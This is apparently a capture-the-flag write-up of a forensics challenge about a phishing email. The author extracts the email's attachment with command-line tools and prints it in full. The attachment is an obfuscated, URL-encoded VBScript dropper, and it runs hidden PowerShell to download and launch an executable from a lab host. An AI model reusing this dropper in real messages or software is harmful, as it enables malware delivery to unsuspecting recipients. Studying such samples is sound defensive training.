Urgent Writeup - Cyber Apocalypse 2024
→ 1 Introduction
This writeup covers the Urgent Forensics challenge from the Hack The Box Cyber Apocalypse 2024 CTF, which was rated as having a ‘very easy’ difficulty. The challenge involved the forensic analysis of an email.
The description of the challenge is shown below.
→ 2 Key Techniques
The key techniques employed in this writeup are:
- Using common Linux tools to extract data from an email
- Using CyberChef to URL decode a payload
→ 3 Artifacts Summary
The downloaded artifact had the following hash:
$ shasum -a256 forensics_urgent.zip
3dfd2a404d1d1bd0ec5c93973e273cf583abf3d254449dd8b1c2eb36214be18f forensics_urgent.zip
The zip file contained a single email (.eml) file:
$ unzip forensics_urgent.zip
Archive: forensics_urgent.zip
inflating: Urgent Faction Recruitment Opportunity - Join Forces Against KORP™ Tyranny.eml
$ shasum -a256 Urgent\ Faction\ Recruitment\ Opportunity\ -\ Join\ Forces\ Against\ KORP™\ Tyranny.eml
d6b2f637e99b0f4210b3e8388a70692d8daeeab1df2050c5bf8c29f4a1b248cd Urgent Faction Recruitment Opportunity - Join Forces Against KORP™ Tyranny.eml→ 4 Basic file identification
The file command identified the email as containing CRLF
line terminated ASCII text:
$ file Urgent\ Faction\ Recruitment\ Opportunity\ -\ Join\ Forces\ Against\ KORP™\ Tyranny.eml
Urgent Faction Recruitment Opportunity - Join Forces Against KORP™ Tyranny.eml: ASCII text, with CRLF line terminatorsThe email is 7324 bytes long:
$ wc -c Urgent\ Faction\ Recruitment\ Opportunity\ -\ Join\ Forces\ Against\ KORP™\ Tyranny.eml
7324 Urgent Faction Recruitment Opportunity - Join Forces Against KORP™ Tyranny.eml→ 5 Static analysis
→ 5.1 Emotive subject
Viewing the email in vim, the email was found to have an emotive subject line, featuring trigger words such as “Urgent”, “Recruitment Opportunity”, “Join Forces Against Tyranny”:
Subject: =?utf-8?Q?Urgent:_Faction_Recruitment_Opportunity_-_Join_Forces_Against_KORP=E2=84=A2_Tyranny!?=→ 5.2 Sent from a Proton Mail email address
The email was sent from Proton Mail, which is a privacy focused email provider.
→ 5.3 Multipart email identification
The email has a multipart/mixed content type with an
attachment called onlineform.html:
Content-Type: multipart/mixed;boundary=---------------------2de0b0287d83378ead36e06aee64e4e5
...
X-Attached: onlineform.html→ 5.4 Email body extraction
The base64 encoded email body could be observed:
-----------------------f4c91d2d4b35eb7cfece5203a97c3399
Content-Type: text/html;charset=utf-8
Content-Transfer-Encoding: base64
PGRpdiBzdHlsZT0iZm9udC1mYW1pbHk6IEFyaWFsLCBzYW5zLXNlcmlmOyBmb250LXNpemU6IDE0
cHg7Ij48c3BhbiBzdHlsZT0iZm9udC1mYW1pbHk6IE1vbmFjbywgTWVubG8sIENvbnNvbGFzLCAm
cXVvdDtDb3VyaWVyIE5ldyZxdW90OywgbW9ub3NwYWNlOyBmb250LXNpemU6IDEycHg7IGZvbnQt
dmFyaWFudC1saWdhdHVyZXM6IG5vbmU7IHRleHQtYWxpZ246IGxlZnQ7IHdoaXRlLXNwYWNlOiBw
cmUtd3JhcDsgZGlzcGxheTogaW5saW5lICFpbXBvcnRhbnQ7IGNvbG9yOiByZ2IoMjA5LCAyMTAs
<snip/>The email body was extracted using sed to print out all characters between the start and end of the base64 encoded email body and redirecting the output to email-body.b64.
$ sed -nEe '/^PGR/,/^aXY\+/p' Urgent\ Faction\ Recruitment\ Opportunity\ -\ Join\ Forces\ Against\ KORP™\ Tyranny.eml > email-body.b64The email was converted to Unix line endings
$ dos2unix -n email-body.b64 email-body.b64-unix
dos2unix: converting file email-body.b64 to file email-body.b64-unix in Unix format...
The email was base64 decoded into email-body.html:
$ cat email-body.b64-unix|base64 -d > email-body.htmlHowever, the decoded email body did not contain the flag:
<div style="font-family: Arial, sans-serif; font-size: 14px;"><span style="font-family: Monaco, Menlo, Consolas, "Courier New", monospace; font-size: 12px; font-variant-ligatures: none; text-align: left; white-space: pre-wrap; display: inline !important; color: rgb(209, 210, 211); background-color: rgba(232, 232, 232, 0.04);">Dear Fellow Faction Leader,
I hope this message reaches you in good stead amidst the chaos of The Fray. I write to you with an offer of alliance and resistance against the oppressive regime of KORP™.
It has come to my attention that KORP™, under the guise of facilitating The Fray, seeks to maintain its stranglehold over our society. They manipulate and exploit factions for their own gain, while suppressing dissent and innovation.
But we refuse to be pawns in their game any longer. We are assembling a coalition of like-minded factions, united in our desire to challenge KORP™'s dominance and usher in a new era of freedom and equality.
Your faction has been specifically chosen for its potential to contribute to our cause. Together, we possess the skills, resources, and determination to defy KORP™'s tyranny and emerge victorious.
Join us in solidarity against our common oppressor. Together, we can dismantle the structures of power that seek to control us and pave the way for a brighter future.
Reply to this message if you share our vision and are willing to take a stand against KORP™. Together, we will be unstoppable. Please find our online form attached.
In solidarity,
Anonymous member
Leader of the Resistance</span><br></div>→ 5.5 Email attachment extraction
The base64 encoded email attachment could be observed:
-----------------------2de0b0287d83378ead36e06aee64e4e5
Content-Type: text/html; filename="onlineform.html"; name="onlineform.html"
Content-Transfer-Encoding: base64
Content-Disposition: attachment; filename="onlineform.html"; name="onlineform.html"
PGh0bWw+DQo8aGVhZD4NCjx0aXRsZT48L3RpdGxlPg0KPGJvZHk+DQo8c2NyaXB0IGxhbmd1YWdl
PSJKYXZhU2NyaXB0IiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPg0KZG9jdW1lbnQud3JpdGUodW5l
c2NhcGUoJyUzYyU2OCU3NCU2ZCU2YyUzZSUwZCUwYSUzYyU2OCU2NSU2MSU2NCUzZSUwZCUwYSUz
</snip>
The email attachment was extracted using a similar technique used for
the email body, albeit with an additional grep command to
filter out some extraneous lines, and the final result stored in
onlineform.html.
$ sed -nEe '/^PGh/,/^DQo\+==/p' Urgent\ Faction\ Recruitment\ Opportunity\ -\ Join\ Forces\ Against\ KORP™\ Tyranny.eml |grep -v -- '-----'>onlineform.b64
$ dos2unix -n onlineform.b64 onlineform.b64-unix
dos2unix: converting file onlineform.b64 to file onlineform.b64-unix in Unix format...
$ cat onlineform.b64-unix|base64 -d > onlineform.html
onlineform.html contained a URL encoded payload embedded
within JavaScript code:
<html>
<head>
<title></title>
<body>
<script language="JavaScript" type="text/javascript">
document.write(unescape('%3c%68%74%6d%6c%3e%0d%0a%3c%68%65%61%64%3e%0d%0a%3c%74%69%74%6c%65%3e%20%3e%5f%20%3c%2f%74%69%74%6c%65%3e%0d%0a%3c%63%65%6e%74%65%72%3e%3c%68%31%3e%34%30%34%20%4e%6f%74%20%46%6f%75%6e%64%3c%2f%68%31%3e%3c%2f%63%65%6e%74%65%72%3e%0d%0a%3c%73%63%72%69%70%74%20%6c%61%6e%67%75%61%67%65%3d%22%56%42%53%63%72%69%70%74%22%3e%0d%0a%53%75%62%20%77%69%6e%64%6f%77%5f%6f%6e%6c%6f%61%64%0d%0a%09%63%6f%6e%73%74%20%69%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%20%3d%20%33%0d%0a%09%43%6f%6e%73%74%20%48%49%44%44%45%4e%5f%57%49%4e%44%4f%57%20%3d%20%31%32%0d%0a%09%53%65%74%20%4c%6f%63%61%74%6f%72%20%3d%20%43%72%65%61%74%65%4f%62%6a%65%63%74%28%22%57%62%65%6d%53%63%72%69%70%74%69%6e%67%2e%53%57%62%65%6d%4c%6f%63%61%74%6f%72%22%29%0d%0a%09%53%65%74%20%53%65%72%76%69%63%65%20%3d%20%4c%6f%63%61%74%6f%72%2e%43%6f%6e%6e%65%63%74%53%65%72%76%65%72%28%29%0d%0a%09%53%65%72%76%69%63%65%2e%53%65%63%75%72%69%74%79%5f%2e%49%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%4c%65%76%65%6c%3d%69%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%0d%0a%09%53%65%74%20%6f%62%6a%53%74%61%72%74%75%70%20%3d%20%53%65%72%76%69%63%65%2e%47%65%74%28%22%57%69%6e%33%32%5f%50%72%6f%63%65%73%73%53%74%61%72%74%75%70%22%29%0d%0a%09%53%65%74%20%6f%62%6a%43%6f%6e%66%69%67%20%3d%20%6f%62%6a%53%74%61%72%74%75%70%2e%53%70%61%77%6e%49%6e%73%74%61%6e%63%65%5f%0d%0a%09%53%65%74%20%50%72%6f%63%65%73%73%20%3d%20%53%65%72%76%69%63%65%2e%47%65%74%28%22%57%69%6e%33%32%5f%50%72%6f%63%65%73%73%22%29%0d%0a%09%45%72%72%6f%72%20%3d%20%50%72%6f%63%65%73%73%2e%43%72%65%61%74%65%28%22%63%6d%64%2e%65%78%65%20%2f%63%20%70%6f%77%65%72%73%68%65%6c%6c%2e%65%78%65%20%2d%77%69%6e%64%6f%77%73%74%79%6c%65%20%68%69%64%64%65%6e%20%28%4e%65%77%2d%4f%62%6a%65%63%74%20%53%79%73%74%65%6d%2e%4e%65%74%2e%57%65%62%43%6c%69%65%6e%74%29%2e%44%6f%77%6e%6c%6f%61%64%46%69%6c%65%28%27%68%74%74%70%73%3a%2f%2f%73%74%61%6e%64%75%6e%69%74%65%64%2e%68%74%62%2f%6f%6e%6c%69%6e%65%2f%66%6f%72%6d%73%2f%66%6f%72%6d%31%2e%65%78%65%27%2c%27%25%61%70%70%64%61%74%61%25%5c%66%6f%72%6d%31%2e%65%78%65%27%29%3b%53%74%61%72%74%2d%50%72%6f%63%65%73%73%20%27%25%61%70%70%64%61%74%61%25%5c%66%6f%72%6d%31%2e%65%78%65%27%3b%24%66%6c%61%67%3d%27%48%54%42%7b%34%6e%30%74%68%33%72%5f%64%34%79%5f%34%6e%30%74%68%33%72%5f%70%68%31%73%68%69%31%6e%67%5f%34%74%74%33%6d%70%54%7d%22%2c%20%6e%75%6c%6c%2c%20%6f%62%6a%43%6f%6e%66%69%67%2c%20%69%6e%74%50%72%6f%63%65%73%73%49%44%29%0d%0a%09%77%69%6e%64%6f%77%2e%63%6c%6f%73%65%28%29%0d%0a%65%6e%64%20%73%75%62%0d%0a%3c%2f%73%63%72%69%70%74%3e%0d%0a%3c%2f%68%65%61%64%3e%0d%0a%3c%2f%68%74%6d%6c%3e%0d%0a'));
</script>
</body>
</html>→ 5.6 Obtaining the flag

The URL encoded payload from onlineform.html was decoded
using CyberChef,
revealing the flag. It could also be observed that the payload appeared
to try to spawn a PowerShell command that downloads and executes a
second stage payload.
→ 6 Conclusion
The flag was submitted and the challenge was marked as pwned